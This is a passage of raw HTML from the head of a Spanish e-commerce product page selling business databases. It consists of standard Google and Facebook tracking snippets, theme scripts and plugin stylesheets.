X","osVersion":"","deviceType":"desktop","deviceManufacturer":"Apple","deviceModel":"Macintosh","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"woosb","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW3CG4');</script> <meta name="google-site-verification" content="SBZKe6epKyj49tdNAzXbfdW0aqGPkUzwnWHF2uVQ0fE" /><link rel="icon" href="https://www.centraldecomunicacion.es/wp-content/uploads/2023/06/Logo-centraldecomunicacion.es-Bases-de-datos-de-empresas-1.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.centraldecomunicacion.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas RSS2 Feed" href="https://www.centraldecomunicacion.es/feed/" /><link rel="pingback" href="https://www.centraldecomunicacion.es/xmlrpc.php" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','560436674731694',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style> <script type="litespeed/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})()</script><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css">@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-1043428620"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-1043428620",{"groups":"GLA","send_page_view":!1})</script> 
<style type="text/css">/* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }</style></head><body id="top" class="wp-singular product-template-default single single-product postid-64482 wp-theme-enfold stretched avia-mobile-no-animations rtl_columns av-curtain-footer av-curtain-numeric lato helvetica-websave helvetica  theme-enfold woocommerce woocommerce-page woocommerce-no-js av-accessibility-a av-accessibility-aa av-accessibility-aaa post-type-product product_type-woosb product_cat-bases-de-datos-empresas-espana avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 product av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KW3CG4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> <div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_64482'><div class='container'><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/central-de-comunicaci-n-bases-de-datos-de-empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/CentraldeComuni' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Bases.datos.empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UC4aTc2BfzVk1yV6a5C8Okng' data-av_icon='' data-av_iconfont='entypo-fontello' 